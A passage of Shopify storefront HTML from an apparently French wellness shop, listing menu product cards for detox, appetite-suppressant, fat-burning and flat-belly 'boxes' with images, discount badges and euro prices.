                  srcset="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/duo-detox-et-coupe-faim-offre-black-friday"
                id="StandardCardNoMediaLink--15248355164486"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15248355164486 NoMediaStandardBadge--15248355164486"
              >
                Duo detox et coupe faim
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15248355164486"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-8%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15248355164486"
            
          >
            <a
              href="/products/duo-detox-et-coupe-faim-offre-black-friday"
              id="CardLink--15248355164486"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15248355164486 Badge--15248355164486"
            >
              Duo detox et coupe faim
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        68.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        68.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            75.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15248355164486"
              class="badge badge--bottom-left color-accent-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/beauty-hair-glow"
                id="StandardCardNoMediaLink--15248743366982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15248743366982 NoMediaStandardBadge--15248743366982"
              >
                box beauty hair glow.
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15248743366982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15248743366982"
            
          >
            <a
              href="/products/beauty-hair-glow"
              id="CardLink--15248743366982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15248743366982 Badge--15248743366982"
            >
              box beauty hair glow.
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15248743366982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-2"
                  href="/collections/box-challenge"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Box challenge</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=165 165w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=360 360w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533 533w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=720 720w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=940 940w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours"
                id="StandardCardNoMediaLink--14933512257862"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933512257862 NoMediaStandardBadge--14933512257862"
              >
                box challenge 21 jours
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933512257862"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933512257862"
            
          >
            <a
              href="/products/box-challenge-21-jours"
              id="CardLink--14933512257862"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933512257862 Badge--14933512257862"
            >
              box challenge 21 jours
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933512257862"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=165 165w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=360 360w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533 533w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=720 720w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=940 940w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=1066 1066w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=165 165w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=360 360w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533 533w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=720 720w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=940 940w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-brule-graisse"
                id="StandardCardNoMediaLink--14933569962310"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933569962310 NoMediaStandardBadge--14933569962310"
              >
                box brûle graisse
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933569962310"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933569962310"
            
          >
            <a
              href="/products/box-brule-graisse"
              id="CardLink--14933569962310"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933569962310 Badge--14933569962310"
            >
              box brûle graisse
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933569962310"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=165 165w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=360 360w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533 533w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=720 720w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=940 940w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=1066 1066w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102 1080w
                "
                src="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=165 165w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=360 360w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533 533w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=720 720w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=940 940w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-ventre-plat"
                id="StandardCardNoMediaLink--14933583102278"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933583102278 NoMediaStandardBadge--14933583102278"
              >
                box ventre plat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933583102278"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933583102278"
            
          >
            <a
              href="/products/box-ventre-plat"
              id="CardLink--14933583102278"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933583102278 Badge--14933583102278"
            >
              box ventre plat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        38.40 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        38.40 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            42.90 €
          </s>
